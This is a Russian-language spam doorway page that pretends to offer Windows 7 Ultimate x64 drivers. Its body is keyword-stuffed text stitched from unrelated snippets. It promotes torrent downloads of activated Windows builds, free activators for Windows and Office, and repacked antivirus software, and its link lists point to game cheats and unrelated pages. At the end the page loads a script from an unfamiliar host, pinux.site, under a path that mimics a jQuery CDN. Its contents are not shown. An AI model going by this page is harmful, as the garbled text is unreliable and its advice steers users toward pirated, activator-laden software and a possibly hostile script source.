

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-drayvera-windows-7-ultimate-x64.html
body_size: 3470
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера windows 7 ultimate x64 - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера windows 7 ultimate x64</h2>
                            </header>
                            <p>Скачать Windows 7 максимальная x64 торрент с драйверами 2017 с правильной установкой без интернета возможно, но тогда образ должен весить не меньше 14.00. Windows 7 Professional x64 – операционная система от Майкрософт специально создана для пользователей которые пользовались ОС Windows XP и программами совместимыми с данной системой. Скачать лучшие сборки Windows 7 64 bit Ultimate (Максимальная) через торрент бесплатно. Сборка Windows 7 x64 2017 - 2018 на русском с активацией и драйверами 2016 версия. Сборка с оригинального образа установочного дистрибутива Windows 7 x64 ultimate SP1 скачать бесплатно на русском языке. 
Юра, скачать Windows 7 можно только через торрент, для того что бы скачать надо установить торрент программу, например uTorrent, она есть на сайте. Сборник Драйверов с Автоматической Установкой в Операционные Системы Windows скачать Windows 7 Ultimate Ru x86/x64 nBook IE11 by OVGorskiy® 01.2019 1DVD v2 через торрент бесплатно, Windows 7 Ultimate Ru x86/x64 nBook IE11 by OVGorskiy® 01.2019 1DVD v2 с torrent windows. Сборка Windows 7 2018 имеет 9 редакций все на русском языке и это помещается на одну флешку до 8 Гб, скачать можно через торрент по ссылке выше. Оригинальные образы Windows x64 скачать торрент, лучшие сборки Windows 7/10/8 x64 на русском чистые ISO образы с последними обновлениями. 
Скачать образ windows 7 ultimate можно в любой момент с нашего сайта чистых образов windows 7, по этому рекомендуем оставить ссылку windows7.link в закладки и рассказать друзьям, лучше чем наш сайт в интернете вы всё ровно не найдёте. Windows 7 Ultimate x64 активированная - это лучшая сборка Windows за последние годы, которую вы сможете скачать в полной новости на нашем сайте. Русская Windows 7 ultimate x64 торрент активированная скачать ISO3,41Gb бесплатно с обновлениями 2018 и с драйверами для сети и драйверами USB3.0. Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). Торрент Windows 7 Ultimate {x64} +Girls Style + DriverPack, изменения: Запись образа на USB Флешку программой UltraIso 1) Установить и запустить программу UltraIso 2) В меню Файл нажмите на пункт Открыть, выберите скачанный образ Windows и нажмите. Windows 7 скачать торрент. ESET NOD32 Antivirus / Internet Security / Smart Security Premium 12.1.31.0 (2019) PC RePack by KpoJIuK. Скачать Windows 7 64 bit для ноутбука бесплатно торрент - это в основе оригинальный образ со встроенным активатором Windows 7 64 bit для ноутбука бесплатно 
Windows образы - оригинальные msdn и сборки. Надёжное программное обеспечение для компьютеров и ноутбуков, каталог ссылок на чистые и оригинальные образы Windows x64 и x86 всей линейки msdn, которая актуальна на данный момент. Скачайте драйвер для устройства MONITOR\PHLC0CF для Windows 7 x64 или установите программу для автоматического скачивания и обновления драйверов DriverPack Solution. скачать Windows XP Drivers x32/x64 (25.12.2011) Русский через торрент бесплатно, Windows XP Drivers x32/x64 (25.12.2011) Русский с torrent windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-proekt-proizvodstva-svarochnyh-rabot-obrazec.html">Проект производства сварочных работ образец</a></li>
                                <li><a href="eimf-izgotovlenie-audioknig.html">Изготовление аудиокниг</a></li>
                                <li><a href="eimf-klyatva-timura-skachat-torrent.html">Клятва тимура скачать торрент</a></li>
                                <li><a href="eimf-skachat-drayvera-dlya-lenovo-s10-3c-torrent.html">Скачать драйвера для lenovo s10 3c торрент</a></li>
                                <li><a href="eimf-mini-igry-gonki-torrent.html">Мини игры гонки торрент</a></li>
                                <li><a href="eimf-skachat-programmu-dlya-pohudeniya-doma.html">Скачать программу для похудения дома</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-chity-na-kontra-strayk-1-6.html">Скачать читы на контра страйк 1 6</a></li>
                                            <li><a href="eimf-sborniki-medlennoy-muzyki-skachat-besplatno-cherez-torrent.html">Сборники медленной музыки скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-spk-izmenenie-v-raspisanii.html">Спк изменение в расписании</a></li>
                                            <li><a href="eimf-.html">Догляд за волоссям презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-unreal-tournament-2004-skachat-torrent-russkaya-versiya.html">Unreal tournament 2004 скачать торрент русская версия</a></li>
                                            <li><a href="eimf-ispolnitelnaya-tehnologicheskaya-shema-eto.html">Исполнительная технологическая схема это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-2-detskaya-poliklinika-belgorod-raspisanie-vrachey.html">2 детская поликлиника белгород расписание врачей</a></li>
                                            <li><a href="eimf-comodo-internet-security-free.html">Comodo internet security free</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
